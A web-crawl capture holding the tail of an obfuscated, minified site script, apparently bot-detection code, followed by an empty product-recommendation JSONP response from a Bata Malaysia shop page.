T*fT*fT,Mh=sU+YH*fT+Th*fT*fT,kU=PB+Ch*fT+sU*fT*fT+sU*fT*fT*fT+PB*fT*fT*fT*fT,sQ=PB+sU*fT+MO*fT*fT+fT*fT*fT,dU=PB+MO*fT+Ch*fT*fT,B=P+I*fT+Ch*fT*fT,LC=I+I*fT+YH*fT*fT,jL=MO+Qh*fT+Ch*fT*fT,wd=Qh+MO*fT+sU*fT*fT+YH*fT*fT*fT,JA=I+Ch*fT+Qh*fT*fT,VD=Th+fT+fT*fT+fT*fT*fT,Nh=YH+I*fT+Th*fT*fT,HJ=P+MO*fT+sU*fT*fT+fT*fT*fT,zg=JU+Th*fT+Ch*fT*fT+fT*fT*fT,V4=P+Th*fT+sU*fT*fT,jd=JU+Th*fT+Ch*fT*fT,kJ=Qh+Th*fT+fT*fT+fT*fT*fT,zJ=P+sU*fT+MO*fT*fT+fT*fT*fT,qd=P+JU*fT+fT*fT+fT*fT*fT,nY=PB+sU*fT+sU*fT*fT+fT*fT*fT,UL=MO+fT+YH*fT*fT,Zc=Ch+sU*fT+I*fT*fT+fT*fT*fT,BY=PB+MO*fT+MO*fT*fT+fT*fT*fT,ZR=MO+Th*fT+sU*fT*fT,b5=Ch+fT+fT*fT+fT*fT*fT,jF=PB+JU*fT+JU*fT*fT+fT*fT*fT,hA=P+sU*fT+fT*fT,X4=YH+sU*fT+PB*fT*fT,Op=Ch+YH*fT+fT*fT+fT*fT*fT,Bn=JU+MO*fT+sU*fT*fT+fT*fT*fT,QY=P+sU*fT+sU*fT*fT+fT*fT*fT,HV=Ch+sU*fT+JU*fT*fT+YH*fT*fT*fT,WR=Th+Th*fT+sU*fT*fT,fH=Qh+I*fT+fT*fT,J3=sU+sU*fT+PB*fT*fT+fT*fT*fT,wf=Qh+fT+fT*fT+fT*fT*fT,z3=Ch+JU*fT+fT*fT,hD=P+Ch*fT+fT*fT+fT*fT*fT,qI=Th+JU*fT,LH=YH+Qh*fT+MO*fT*fT,BJ=YH+fT+YH*fT*fT+YH*fT*fT*fT,PO=YH+Th*fT+fT*fT+fT*fT*fT,gA=P+PB*fT+Th*fT*fT,Un=JU+YH*fT+MO*fT*fT+fT*fT*fT,S5=Ch+sU*fT+Ch*fT*fT+fT*fT*fT,Dc=sU+Th*fT+Th*fT*fT+fT*fT*fT,mZ=YH+MO*fT+YH*fT*fT+fT*fT*fT,vF=I+MO*fT+YH*fT*fT+fT*fT*fT,NJ=P+JU*fT+Ch*fT*fT+fT*fT*fT,TY=JU+MO*fT+Ch*fT*fT,WI=Ch+PB*fT+PB*fT*fT,vg=Th+fT+JU*fT*fT+fT*fT*fT,r5=I+Qh*fT+Th*fT*fT+fT*fT*fT,C5=Qh+fT+I*fT*fT+fT*fT*fT,zQ=JU+MO*fT+MO*fT*fT+fT*fT*fT,w2=I+Th*fT+Th*fT*fT+fT*fT*fT,Z6=Ch+Qh*fT+Th*fT*fT,YJ=sU+Qh*fT+sU*fT*fT+fT*fT*fT,NY=JU+Qh*fT+MO*fT*fT+fT*fT*fT,jT=Qh+fT+Ch*fT*fT+PB*fT*fT*fT+sU*fT*fT*fT*fT,QD=YH+Qh*fT+JU*fT*fT+fT*fT*fT,vn=PB+fT+Ch*fT*fT+fT*fT*fT,g5=PB+MO*fT+PB*fT*fT+fT*fT*fT,E3=MO+PB*fT+PB*fT*fT+fT*fT*fT,ZL=YH+Qh*fT+Ch*fT*fT,dg=YH+I*fT+JU*fT*fT+fT*fT*fT,HQ=Qh+Th*fT+PB*fT*fT+YH*fT*fT*fT,Fp=I+fT+MO*fT*fT+fT*fT*fT,Sj=MO+fT+Ch*fT*fT+Ch*fT*fT*fT,vE=sU+Qh*fT+JU*fT*fT,gE=YH+Th*fT+sU*fT*fT,KU=MO+JU*fT+PB*fT*fT,W3=PB+Ch*fT+Th*fT*fT+fT*fT*fT,GU=Th+Qh*fT+sU*fT*fT+fT*fT*fT,Ad=sU+Qh*fT+Ch*fT*fT+fT*fT*fT,QZ=JU+I*fT+PB*fT*fT+fT*fT*fT,mn=Ch+Qh*fT+I*fT*fT+fT*fT*fT,Rt=sU+Th*fT+I*fT*fT+fT*fT*fT,BR=sU+fT+MO*fT*fT;}function tP(qDH){return xCH()[qDH];}function MX(){var EdH={};MX=function(){return EdH;};return EdH;}var Ob,zA,fV,XB,MB,f1,HD,Zf,Dn,Uj,fp,UQ,r4,hL,TD,gD,N2,tL,Ib,UD,vD,I3,g5,TU,vL,WU,St,zO,Pg,DC,O5,UT,Yt,c1,q2,Kc,MF,KR,VZ,jE,bb,gp,wI,m1,Od,qf,nZ,bV,TQ,qD,MY,Gf,xj,dD,m5,A3,wC,sg,cg,A4,GV,DZ,Yb,tE,pB,S4,ZF,gE,UH,bj,jd,QV,r6,TH,kB,cj,lc,kE,wQ,UY,LH,lA,jl,Cb,jI,cJ,sB,Wc,N3,ct,Ft,A6,jZ,tn,jU,dA,KI,XZ,vt,GY,tC,q,kZ,IU,Qp,AV,vE,YQ,Vt,V4,tt,gI,z5,Xb,Ip,hV,s6,Dp,MR,fL,bf,Ap,hJ,pO,GO,NT,vV,lg,zL,Lt,rf,db,QF,Qd,Cd,nn,ML,YV,lh,UB,Zp,hl,IA,ZQ,pV,s2,IJ,m6,ZU,zb,hg,dd,jR,YL,zn,bR,M5,Dg,AZ,Df,Kt,B5,lJ,Fd,ZC,YZ,PZ,XH,hn,hE,ld,Wn,nF,KO,Pj,qJ,Ln,CC,BZ,NF,z2,tV,sT,Ac,RF,kF,AD,jL,JT,QY,jF,QE,RV,Rg,Jj,OL,Y3,rl,T6,QH,p6,fE,j5,x3,Q2,gb,At,Lp,hF,pD,Xg,Wb,SI,GD,qn,DV,Yg,zY,HI,YF,kj,kC,qA,D2,xF,YI,qd,Rj,DR,VC,nl,Yp,SB,M2,Kn,Lf,Md,cC,X5,In,mY,gt,kn,HJ,Qj,ft,rc,Jt,S,kd,H5,DY,cl,Pc,pH,bg,Yc,QA,Bg,rF,Jb,Ej,vI,j4,CQ,Nh,Mj,gd,Al,nc,ED,DI,p3,fH,GT,g3,rL,NY,zh,S2,nt,Xn,RD,nV,Ph,Ml,rg,cV,wY,n3,CJ,Q4,A5,C3,EZ,SQ,nd,bd,N1,DD,kA,On,gj,Kg,Wh,UC,BF,Rf,R2,bB,WZ,RC,JY,TC,BE,c3,LD,jH,BC,r2,FV,pY,Ng,Jf,QI,NR,lf,MD,BA,xf,M4,Db,x4,Rb,Cg,Sc,AT,qV,tO,EJ,Sd,wg,rQ,Sg,mp,hb,Hd,zd,q3,jt,PJ,BT,vH,H2,rB,mZ,tI,Zl,pI,jT,gn,lt,EB,lZ,CU,ER,If,MJ,KA,ZY,g4,Pn,mt,Qn,YU,Gt,Ag,Hc,v5,SV,YC,Id,UR,tT,WE,nQ,pF,fb,pg,L3,OY,zg,pL,Ct,lY,mB,zI,qb,UZ,ZR,Yf,qI,FY,UL,CI,JZ,RQ,ND,Oc,Tp,tl,hY,Kl,V5,YJ,kY,FQ,ql,lV,mQ,Ec,L5,GL,TT,zQ,jc,WA,dZ,Sp,Lb,FT,pQ,Rn,gF,Fn,Pb,hZ,IR,OQ,pJ,MZ,Et,G2,BV,gU,b3,JB,Dt,sL,LF,Lg,v3,jQ,n2,XD,Xt,J,Lh,NB,x5,Og,wJ,Qf,fY,fl,Q6,f2,r5,BI,dY,nC,WV,Tf,Ub,C5,QZ,Zc,K2,I5,Ef,Rc,Vj,Bn,EV,s3,k5,xZ,I6,Vh,IT,dF,Bd,r3,Jg,TB,FJ,E2,EA,KQ,tZ,vF,mF,SO,l2,DH,KD,gf,jn,kR,Qt,PF,lL,WC,sd,rt,BO,LQ,xY,MQ,Kd,bT,hU,bp,Qb,Hf,xg,I1,Fp,mJ,nB,HY,FO,Bc,dg,dV,Hb,sR,NE,HZ,Bf,XJ,kf,xt,OF,wR,rb,D1,B4,Hp,hd,qH,JQ,X3,rT,HH,Eg,sY,wF,QD,HF,pt,vA,lQ,j3,TZ,Nf,jV,Wd,tb,cF,IH,AR,kD,c5,n6,CH,cB,X,cD,O6,VY,O2,nf,wn,Of,EF,pn,XY,Un,RZ,H3,LO,ZD,CY,Mt,Sn,bY,xO,wV,vJ,TE,nL,ZT,KY,LC,NV,l3,wf,FZ,lj,wO,L2,Wt,SF,V2,rO,qj,WJ,JJ,BR,vY,O3,Cf,Up,Wf,QQ,PO,sD,PT,HQ,It,wc,El,w3,Td,rh,AA,wt,gZ,VF,RU,w2,B2,BY,B3,OE,JV,sJ,bt,KH,Yh,Vp,Tb,Ed,Pd,TJ,Vf,np,Ic,hB,cY,qt,df,Ud,tf,U3,Mb,jb,n4,cH,QT,S5,tB,Z5,b6,PD,t5,Vg,ff,wD,f5,ZB,p2,WO,Zn,nA,PY,Rl,WY,UI,IF,Vb,GQ,wZ,Ep,Kh,m3,Mh,gQ,jJ,GF,MV,YY,R5,AY,jD,rV,P5,xJ,lE,KB,WQ,CV,d4,Ht,mg,Op,sV,Af,k3,V6,Ot,Hn,KT,Vc,UJ,R6,Jd,ht,CE,dJ,TF,J4,XO,Yl,tQ,nE,OJ,bA,Ab,CZ,cf,jC,IY,kb,KL,EQ,bZ,qg,J1,Xf,Fc,Jl,dU,P3,ll,Gc,F3,EE,IV,vQ,A2,xb,X4,k2,Gd,k4,bJ,KE,Uc,KV,Q1,LA,zU,Ig,ng,LU,Nl,Wg,zF,nb,P4,kJ,O,Yd,lF,LZ,L6,Zg,AQ,mh,j1,J2,t3,mf,E3,tD,hI,DF,Kf,g2,mD,vZ,RY,pf,jg,FF,LY,VQ,S3,xd,rY,w5,VJ,GU,pZ,f3,dc,D5,SZ,fJ,Y1,dR,kH,Bh,OD,qY,sO,Pf,lp,WI,xV,Cj,wH,Zb,Kb,tU,fB,tY,RI,jY,OR,l5,tF,pC,ZA,gl,I2,Mg,Dc,N5,s5,hp,M3,Hg,SY,j2,mn,sF,Fb,wB,Sh,xn,vb,dQ,bl,rE,Tg,fd,Ad,KU,WF,G5,nY,ZV,xD,zJ,AI,pj,cQ,Z2,VH,A,wb,bc,Qc,rJ,TI,U4,hH,vh,X2,VU,HV,tp,CO,T2,R3,gL,XF,n5,LJ,st,Ol,cT,B,H6,Ut,T3,NO,TY,IZ,hf,ZL,bn,Fg,ln,Cc,r1,Ff,bU,W2,RR,vp,TV,nj,Aj,Bt,Fh,LE,QJ,gg,qU,JD,xc,Bp,PQ,zE,W5,lb,hD,fQ,w1,kQ,D3,F2,mL,zC,kU,XI,W1,Rt,qZ,LL,YE,Nd,BD,Xc,AH,Sb,VV,dp,wL,s4,J5,wl,bh,lR,lO,K5,pb,UV,Eh,CF,Ul,YD,wj,hC,Hl,Y5,sb,qF,Pt,jp,tR,x2,vn,rn,Y6,Ug,Jc,xQ,mV,RJ,cR,qc,Uf,P2,SD,Zd,Yn,GZ,DJ,SE,Gg,jf,OZ,D6,z3,IL,BQ,KJ,VO,G3,zV,bL,QB,qQ,z4,pp,SJ,fI,W4,fD,VD,cn,b4,En,IQ,dn,jj,Q5,LT,Gb,Nc,sl,PR,gA,ZJ,c2,J3,D4,m2,mE,CD,Tn,pE,zt,FL,UF,Ld,gc,N,Sj,WR,Bb,T5,md,zZ,gV,KZ,sf,kt,Jn,Qg,EU,lC,hQ,E5,gJ,b5,Y2,Wj,XQ,C,G,Vd,sh,ZZ,gY,LV,Sf,pA,GJ,GB,AJ,F4,Cp,F5,C1,Zt,XR,Mc,Tc,DL,Nb,JI,dC,nD,L4,rD,Nn,Xd,NJ,Rp,fF,JA,Z6,mj,sn,mU,kg,XE,T4,vB,Jp,OV,vd,fg,JF,sC,VE,d5,Nt,bD,AF,U5,mb,H,DQ,V3,U,vg,k1,vf,cc,BL,ID,cb,NZ,Eb,Gn,K6,sZ,Lc,WD,NH,Mn,G1,rd,FD,Vn,U2,nJ,vc,NQ,Tt,w4,sQ,XV,xh,zc,Rd,WL,BJ,C2,lD,Z4,Z3,zD,hA,p5,KF,cZ,W3,zf,Cn,q5,An,Q3,tJ,PV,V1,tg,wd,rZ,fZ;function HX(SOH){return xCH()[SOH];}var FEH;var KXL;var lI;var FG;var Nk;function sv(I2H){return VXL()[I2H];}function vw(){var VYH=new Object();vw=function(){return VYH;};return VYH;}var dhH;var WHH;var P5H;var cGL;function tv(){var FcH=new Object();tv=function(){return FcH;};return FcH;}var dIH;var BCH;var Sq;var qEH;function J9(){var cVH=[]['\x65\x6e\x74\x72\x69\x65\x73']();J9=function(){return cVH;};return cVH;}function kv(C3H){return VXL()[C3H];}var RNL;var I0;var rs;function sS(){var G6H=new Object();sS=function(){return G6H;};return G6H;}var bzL;dIH;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=acNTCexuqmGhNrtpjsYRrzSaSB&emailId=&anchors=id%3A%3A521D_021410822380K%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acNTCexuqmGhNrtpjsYRrzSaSB%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_021410822380K%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 100
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"6e496433-30d0-4f1c-b6e3-76aaf0671d2e"}});